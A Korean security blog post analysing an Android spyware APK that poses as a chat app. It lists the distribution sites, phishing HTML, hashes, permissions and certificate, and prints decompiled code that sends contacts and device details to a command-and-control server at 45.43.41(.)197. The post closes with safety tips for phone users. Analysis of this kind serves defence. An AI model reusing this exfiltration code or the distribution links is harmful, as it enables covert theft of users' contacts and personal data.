오늘은 스마트폰 스파이웨어-갤러리.apk(2021.10.11)에 대해서 글을 적어 보겠습니다.가짜 채팅 사이트 및 채팅 앱 으로 위장을 하고 있으면서 악성코드를 배포하는 스파이웨어에 대해 알아보겠습니다. 해당 악성코드는 현재 다음 사이트에서 유포하고 있습니다.
http://gallery85(.)net/->http://45.43.41(.)197:8888/down/TW4ro3otNzMs (안드로이드)
http://gallery85(.)net/->https://app.zzkzzk(.)com:1789/NjlxlajGF (아이폰, 아이패드 쉽게 이야기해서 iOS)
에서 유포가 진행을 되고 있고 2021.10.11 기준으로는 갤러리.apk 으로 유포를 하고 있으며 해당 악성코드는 일단
일단 갤러리.apk는 갤러리 시리즈 악성코드처럼 해당 악성코드를 실행을 시키면 일단 해당 악성코드를 실행하기 위해서 권한을 달라고 하면 권한을 배경 화면은 스치면 인연, 스며들면 사랑이라는 화면을 보여주지만 모든 권한을 다 획득하고 나면

다음과 같은 메시지를 확인할 수가 있습니다.
안전 영업
서버점검 중입니다.
안정적인 서비스를 위해 서버 업데이트 진행 중입니다.
이용에 불편을 드려 죄송합니다.
자세한 내용은 고객센터에 문의주세요.
라고 돼 있으면 최종적으로 http://45.43.41(.)197:1001/api/uploads/apima 으로 데이터를 보내는 것을 확인할 수가 있습니다.

일단 기본적으로 해당 피싱 사이트에 접속을 하면 원스토어, 애플 스토어,구글 플레이 스토어 아이콘이 있지만, 해당 부분은 가짜이면 다음과 같은 사이트로 클릭을 유도하고 있으면 해당 악성코드 다운로드를 유도를 합니다.

먼저 해당 악성코드 유포 사이트 웹 소스를 보겠습니다.

<!--ONE-->
<a class="store-btn store-btn2" href="http://45.43.41(.)197:8888/down/TW4ro3otNzMs" target="_balank"><img src="./images/one_btn.png"></a>
<!--IOS-->
<a class="store-btn store-btn2" href="https://app.zzkzzk(.)com:1789/NjlxlajGF"><img src="./images/apple_btn.png"></a>
<!--<a class="store-btn store-btn2" onclick="https://app.zzkzzk(.)com:1789/NjlxlajGF"><img src="./images/apple_btn.png"></a>-->
<a class="store-btn" href="http://45.43.41(.)197:8888/down/TW4ro3otNzMs" target="_balank"><img class="mo-mb-1" src="./images/google_btn.png"></a>
으로 구성이 돼 있는 것을 볼 수가 있고 私見(사견)으로는 해당 악성코드는 계속 일정하게 한탕 하고 나서 변경이 되고 주소도 변경되는 것 같습니다.
그리고 웹 소스에서는 중국어로 下载->다운로드 가 확인을 할 수가 있었습니다.
먼저 해당 악성코드 해쉬값은 다음과 같습니다.
파일명: 갤러리.apk
사이즈: 3,310,082 Bytes
CRC32: dd9df90b
MD5:79f681872ccc3564d587edb090a0a3e3
SHA-1:b43b7e2705ac542cd29e882c2973787e3809b505
SHA-256:4eef1db20ecf3934293d3ca93d083b41245c5c2d0939164ef54adfe6404732d4
SHA-512:deab6a4cd5fed7b177bab73d4fcc380406058b63c6bf0d3482a7e318ea21ee9000b6b0d22d8989a3129c4c8625e0b299d5baa851121e3fa589b5b4452d7f7bfd
앱이름:갤러리
패키지 이름:com.perfect.communication.app10

그리고 해당 악성코드 안드로이드 권한은 다음과 같습니다.
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.ACCESS_LOCATION_EXTRA_COMMANDS"/>
<uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
<uses-permission android:name="android.permission.ACCESS_BACKGROUND_LOCATION"/>
<uses-permission android:name="android.permission.READ_LOGS"/>
기본적으로 해당 악성코드 권한을 보면 다음과 같습니다. 인터넷 연결, 연락처 읽기, 문자 읽기, 외장 공간 즉 마이크로 SD 읽기, 위치 찾기, 백그라운드 동작, 포그라운드 위치의 필요성을 선언, 와이파이 접근, 와이파이 변경, 추가적인 위치 선언,장 공간 즉 마이크로 SD 쓰기, 기본 맵핑 기능을 위한 필수 권한 이 들어가 져 있는 것을 확인할 수가 있습니다.

인증서 내용은 다음과 같습니다.
Signer ANDROID.RSA (META-INF/ANDROID.SF)
Type: X.509
Version: 3
Serial number: 0x936eacbe07f201df
Subject: EMAILADDRESS=android@android.com, CN=Android, OU=Android, O=Android, L=Mountain View, ST=California, C=US
Valid from: Fri Feb 29 10:33:46 GMT+09:00 2008
Valid until: Tue Jul 17 10:33:46 GMT+09:00 2035
Public key type: RSA
Exponent: 3
Modulus size (bits): 2048
Modulus: 27087533857153302906822427244451835680271467139433638657402420676788772368468316411790577780743478815329574319010356420647651577255214076320764054962227698091591190998224183931185609609820277016242603583619929549819986490809257050240250723681109660718403959925449702875642189909904608631689243630431349528603016850515510838951987672075344238987930639179476225895129710043944157373677589593772202003591689051650854123572660036810919613063456337914746959297660631038090097224838665758049737111657080826771808365050815496720770905152230613652255807956565630323299366925404317303221604342657788982549334320910974026967327
Signature type: SHA1withRSA
Signature OID: 1.2.840.113549.1.1.5
MD5 Fingerprint: E8 9B 15 8E 4B CF 98 8E BD 09 EB 83 F5 37 8E 87
SHA-1 Fingerprint: 61 ED 37 7E 85 D3 86 A8 DF EE 6B 86 4B D8 5B 0B FA A5 AF 81
SHA-256 Fingerprint: A4 0D A8 0A 59 D1 70 CA A9 50 CF 15 C1 8C 45 4D 47 A3 9B 26 98 9D 8B 64 0E CD 74 5B A7 1B F5 DC

스마트폰의 IMEI 정보에 접근을 위해서 androidx.appcompat.app.AppCompatDelegateImpl에서는 다음과 같은 코드가 있습니다.
/* renamed from: S */
public final boolean mo44S(PanelFeatureState panelFeatureState, KeyEvent keyEvent) {
AbstractC1046a0 a0Var;
AbstractC1046a0 a0Var2;
AbstractC1046a0 a0Var3;
Resources.Theme theme;
AbstractC1046a0 a0Var4;
if (this.f127L) {
return false;
}
if (panelFeatureState.f174k) {
return true;
}
PanelFeatureState panelFeatureState2 = this.f122G;
if (!(panelFeatureState2 == null || panelFeatureState2 == panelFeatureState)) {
mo28C(panelFeatureState2, false);
}
Window.Callback M = mo38M();
if (M != null) {
panelFeatureState.f170g = M.onCreatePanelView(panelFeatureState.f164a);
}
int i = panelFeatureState.f164a;
boolean z = i == 0 || i == 108;
if (z && (a0Var4 = this.f149l) != null) {
a0Var4.mo199f();
}
if (panelFeatureState.f170g == null) {
C1018g gVar = panelFeatureState.f171h;
if (gVar == null || panelFeatureState.f179p) {
if (gVar == null) {
Context context = this.f142e;
int i2 = panelFeatureState.f164a;
if ((i2 == 0 || i2 == 108) && this.f149l != null) {
TypedValue typedValue = new TypedValue();
Resources.Theme theme2 = context.getTheme();
theme2.resolveAttribute(R.attr.MT_Bin_RES_2130903049, typedValue, true);
if (typedValue.resourceId != 0) {
theme = context.getResources().newTheme();
theme.setTo(theme2);
theme.applyStyle(typedValue.resourceId, true);
theme.resolveAttribute(R.attr.MT_Bin_RES_2130903050, typedValue, true);
} else {
theme2.resolveAttribute(R.attr.MT_Bin_RES_2130903050, typedValue, true);
theme = null;
}
if (typedValue.resourceId != 0) {
if (theme == null) {
theme = context.getResources().newTheme();
theme.setTo(theme2);
}
theme.applyStyle(typedValue.resourceId, true);
}
if (theme != null) {
C0996c cVar = new C0996c(context, 0);
cVar.getTheme().setTo(theme);
context = cVar;
}
}
C1018g gVar2 = new C1018g(context);
gVar2.setCallback(this);
panelFeatureState.mo77a(gVar2);
if (panelFeatureState.f171h == null) {
return false;
}
}
if (z && (a0Var3 = this.f149l) != null) {
if (this.f150m == null) {
this.f150m = new C0015c();
}
a0Var3.mo192a(panelFeatureState.f171h, this.f150m);
}
panelFeatureState.f171h.stopDispatchingItemsChanged();
if (!M.onCreatePanelMenu(panelFeatureState.f164a, panelFeatureState.f171h)) {
panelFeatureState.mo77a(null);
if (z && (a0Var2 = this.f149l) != null) {
a0Var2.mo192a(null, this.f150m);
}
return false;
}
panelFeatureState.f179p = false;
}
panelFeatureState.f171h.stopDispatchingItemsChanged();
Bundle bundle = panelFeatureState.f180q;
if (bundle != null) {
panelFeatureState.f171h.restoreActionViewStates(bundle);
panelFeatureState.f180q = null;
}
if (!M.onPreparePanel(0, panelFeatureState.f170g, panelFeatureState.f171h)) {
if (z && (a0Var = this.f149l) != null) {
a0Var.mo192a(null, this.f150m);
}
panelFeatureState.f171h.startDispatchingItemsChanged();
return false;
}
boolean z2 = KeyCharacterMap.load(keyEvent != null ? keyEvent.getDeviceId() : -1).getKeyboardType() != 1;
panelFeatureState.f177n = z2;
panelFeatureState.f171h.setQwertyMode(z2);
panelFeatureState.f171h.startDispatchingItemsChanged();
}
panelFeatureState.f174k = true;
panelFeatureState.f175l = false;
this.f122G = panelFeatureState;
return true;
}
악성코드에 포함된 주소들은 다음과 같습니다.
http://restsdk.amap(.)com/v3/place/text
https://restsdk.amap(.)com/v3/iasdkauth
http://lbs.amap(.)com/api/android-location-sdk/guide/utilities/errorcode
http://45.43.41(.)197:1001/api/uploads/addimg
http://45.43.41(.)197:1001/api/uploads/apisms
http://restsdk.amap(.)com/v3/geocode/regeo
http://restsdk.amap(.)com
https://publicsuffix(.)org/list/public_suffix_list.dat
http://restsdk.amap(.)com/v3/place/around?
http://apilocate.amap(.)com/mobile/binary
http://45.43.41(.)197:1001/api/uploads/api
http://abroad.apilocate.amap(.)com/mobile/binary
https://android.bugly.qq(.)com/rqd/async
cgicol.amap(.)com/collection/collectData?src=baseCol&ver=v74&
https://astat.bugly.qcloud(.)com/rqd/async
http://schemas.android(.)com/apk/res-auto
http://45.43.41(.)197:1001/api/uploads/upload
http://45.43.41(.)197:1001/api/uploads/apimap
https://mozilla(.)org/MPL/2.0/
http://schemas.android(.)com/apk/res/android
https://astat.bugly.cros.wr.pvp(.)net/:8180/rqd/async
http://dualstack-arestapi.amap(.)com/v3/geocode/regeo
http://cgicol.amap(.)com/collection/collectData?src=baseCol&ver=v74&
https://dualstack-arestapi.amap(.)com/v3/iasdkauth
http://restsdk.amap(.)com/v3/config/district?
http://dualstack-a.apilocate.amap(.)com/mobile/binary
이며 45.43.41(.)197:1001메인 이라고 할수가 있습니다.
com.pixel.cloud.LoginActivity 부분에서 다음과 같이 돼 있습니다.
public static void o(LoginActivity loginActivity, String str, String str2) {
Objects.requireNonNull(loginActivity);
StringBuilder sb = new StringBuilder(str + "**" + str2 + "**" + (Build.BRAND + "-" + Build.MODEL));
Objects.requireNonNull(c.a(loginActivity.r));
List<LocalContacts> find = LitePal.where("send=?", "0").order("name desc").find(LocalContacts.class);
if (find == null || find.isEmpty()) {
loginActivity.q(str, str2);
return;
}
for (LocalContacts localContacts : find) {
sb.append('=');
sb.append(localContacts.getName());
sb.append('|');
sb.append(localContacts.getPhone());
localContacts.setSend(true);
}
((PostFormBuilder) OkHttpUtils.post().url("http://45.43.41(.)197:1001/api/uploads/api")).addParams("data", sb.toString()).build().execute(new e.d.a.i(loginActivity, str, str2, find));
}
public static void p(LoginActivity loginActivity, String str) {
loginActivity.runOnUiThread(new k(loginActivity, str));
}
바이러스 토탈 기준 2021-10-11 11:35:05 UTC 진단되는 보안 업체들은 다음과 같습니다.
ESET-NOD32:A Variant Of Android/Spy.Agent.BUF
Sophos:Andr/Spy-BFH
Trustlook:Android.PUA.DebugKey
즉 전화번호, 기기 위치, 문자 메시지, 연락처 사진을 포함한 연락처 목록을 추출하여 C&C 서버로 전송합니다.
일단 기본적인 보안 수칙을 지킨다고 하면 스마트폰이 악성코드에 감염되는 것을 최소화할 수가 있습니다.
1. 구글 플레이 스토어 및 공식 스토어 이외에 어플 설치하지 말 것
2. 공신력 있는 백신 앱(안티바이러스 앱) 설치해서 실시간 감시 및 실시간 업데이트할 것(AV-TEST 참고)
3. 구글 안드로이드 스마트폰에서는 외부 앱을 설치를 하려고 하면 경고 메시지가 나오는데 해당 경고 메시지처럼 외부 앱 설치하지 말 것
4. 스팸 차단앱 후후,후스콜,T 전화 같은 것을 사용하면 이런 앱을 활용을 하면 이런 보이스피싱 피해를 줄일 수가 있습니다.
기본적인 보안 수칙을 지킨다고 하면 이런 스미싱 피해는 줄일 수가 있습니다. 특히 이름 있는 백신 어플을 사용을 하면 기본적으로 악성코드가 유포되는 사이트 및 악성코드를 사전에 차단할 수가 있습니다.
기본적으로 이름 있는 백신 앱을 설치하기를 권장하면 최소 안랩의 V3는 설치하시는 것을 추천 드리겠습니다.
그리고 이런 문자들이 오면 호기심이 생겨서 설치하는 어리석은 행동을 하지 말았으면 합니다. 즉 백신 앱을 설치를 하고 실행을 시켜주는 것이 안전하게 스마트폰을 사용하는 방법의 하나일 것입니다. 부모님이나 귀찮더라고 백신앱을 설치 실행을 하는 것이 이런 악성코드를 막는데 도움을 받을 수가 있습니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 윈도우 10 KB5006670 업데이트 인한 네트워크 인쇄 문제 해결 방법 (0) | 2021.10.18 |
|---|---|
| 윈도우 11 AMD CPU 성능 문제에 대한 수정 사항 (0) | 2021.10.18 |
| 가상화폐(암호 화폐)를 훔치는 안드로이드 악성코드-Airdrop.apk (12) | 2021.10.15 |
| 윈도우 10 KB5006670&KB5006667 정기 보안 업데이트 (0) | 2021.10.13 |
| O&O ShutUp10++ 윈도우 11 개인정보 보호 시작 (8) | 2021.10.12 |
| 아마존재팬 피싱 사이트-amazom.hshxnn(.)cn (0) | 2021.10.11 |
| 넷플릭스 사칭 악성코드 랜섬웨어-FREE NETFLIX.apk(JASON KEK RANSOMWARE) (0) | 2021.10.07 |
| 모질라 파이어폭스(Firefox 93.0) 보안 업데이트 (0) | 2021.10.06 |





